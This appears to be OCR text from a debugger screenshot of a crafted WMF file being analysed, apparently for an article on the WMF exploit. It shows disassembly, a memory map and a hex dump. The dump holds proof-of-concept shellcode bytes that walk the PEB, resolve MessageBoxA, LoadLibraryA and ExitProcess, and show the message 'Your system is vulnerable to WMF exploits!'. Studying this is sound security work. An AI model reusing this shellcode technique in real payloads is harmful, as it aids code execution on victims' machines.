 OllyDbg - PlayMetaFile.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread
008B0013 0000 ADD BYTE PTR DS:[EAX],AL
008B0015 0026 ADD BYTE PTR DS:[ESI],AH
008B0017 06 PUSH ES
008B0018 0900 OR DWORD PTR DS:[EAX],EAX
008B001A 16 PUSH SS
008B001B 00CC ADD AH,CL
008B001D CC INT3
008B001E CC INT3
008B001F CC INT3
008B0020 CC INT3
008B0021 CC INT3
008B0022 CC INT3
008B0023 CC INT3
008B0024 CC INT3
008B0025 CC INT3
008B0026 CC INT3
008B0027 CC INT3
008B0028 CC INT3
D Dump - 008B0000..008B0FFF
008B0000 01 00 09 00 00 03 ED 00 00 00 06 00 3D 00 00 00
008B0010 00 00 11 00 00 00 26 06 09 00 16 00 CC CC CC CC
008B0020 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC
008B0030 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC
008B0040 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC
008B0050 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC
008B0060 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC
008B0070 00 03 CD 51 53 E8 25 00 00 00 6A 01 FF D0 33 C0
008B0080 64 8B 40 30 85 C0 78 0D 56 8B 40 0C 8B 70 1C AD
008B0090 8B 40 08 5E C3 8B 40 34 83 C0 7C 8B 40 3C C3 33
008B00A0 C0 60 8B 6C 24 24 8B 45 3C 8B 7C 05 78 03 FD 8B
008B00B0 4F 18 8B 5F 20 03 DD E3 2B 49 8B 34 8B 03 F5 56
008B00C0 FF 74 24 2C E8 1D 00 00 00 85 C0 75 EA 8B 5F 24
008B00D0 03 DD 66 8B 0C 4B 8B 5F 1C 03 DD 8B 04 8B 03 C5
008B00E0 89 44 24 1C 61 C3 55 8B EC 56 57 53 8B 75 08 8B
008B00F0 7D 0C 33 C0 8A 06 8A 1F 46 47 2A C3 75 04 84 DB
008B0100 75 F2 5B 5F 5E 5D C2 08 00 4D 65 73 73 61 67 65 Message
008B0110 42 6F 78 41 00 45 78 69 74 50 72 6F 63 65 73 73 BoxA.ExitProcess
008B0120 00 4C 6F 61 64 4C 69 62 72 61 72 79 41 00 75 73 .LoadLibraryA.us
008B0130 65 72 33 32 2E 64 6C 6C 00 59 6F 75 72 20 73 79 er32.dll.Your sy
008B0140 73 74 65 6D 20 69 73 20 76 75 6C 6E 65 72 61 62 stem is vulnerab
008B0150 6C 65 20 74 6F 20 57 4D 46 20 65 78 70 6C 6F 69 le to WMF exploi
008B0160 74 73 21 0A 0A 50 6C 65 61 73 65 20 76 69 73 69 ts!..Please visi
M Memory map
Address Size Owner Section Contains Type Access Initial Mapped as
00010000 00001000 Priv RW RW
00020000 00001000 Priv RW RW
0012C000 00001000 Priv RW Guar RW
0012D000 00003000 stack of mai Priv RW Guar RW
00130000 0000B000 Priv RW RW
00230000 00003000 Map RW RW
00240000 00016000 Map R R \Device\HarddiskVolume1\WINNT\system32\unicode.nls
00260000 0002F000 Map R R \Device\HarddiskVolume1\WINNT\system32\locale.nls
00290000 00041000 Map R R \Device\HarddiskVolume1\WINNT\system32\sortkey.nls
002E0000 00004000 Map R R \Device\HarddiskVolume1\WINNT\system32\sorttbls.nls
002F0000 00005000 Map R E R E
003B0000 00002000 Map R E R E
00400000 00001000 PlayMeta PE header Imag R RWE
00401000 00003000 PlayMeta .text code Imag R RWE
00404000 00001000 PlayMeta .rdata imports Imag R RWE
00405000 00001000 PlayMeta .data data Imag R RWE
00410000 00043000 Map R R
00470000 00097000 Map R E R E
00770000 00001000 Priv RW RW
00780000 00001000 Priv RW RW
00790000 00006000 Priv RW RW
007A0000 00008000 Priv RW RW
008A0000 00002000 Map R R \Device\HarddiskVolume1\WINNT\system32\ctype.nls
008B0000 00001000 Map R R \Device\HarddiskVolume4\ARTICLE\hacker\wmf-exploit\kpnc\wmf-int3.wmf
75E00000 00001000 IMM32 PE header Imag R RWE
75E01000 00012000 IMM32 .text code,imports Imag R RWE
75E13000 00001000 IMM32 .data data Imag R RWE
75E14000 00005000 IMM32 .rsrc resources Imag R RWE
75E19000 00001000 IMM32 .reloc relocations Imag R RWE
770F0000 00001000 RPCRT4 PE header Imag R RWE
770F1000 00068000 RPCRT4 .text code,imports Imag R RWE
Module C:\WINNT\system32\RPCRT4.dll
Paused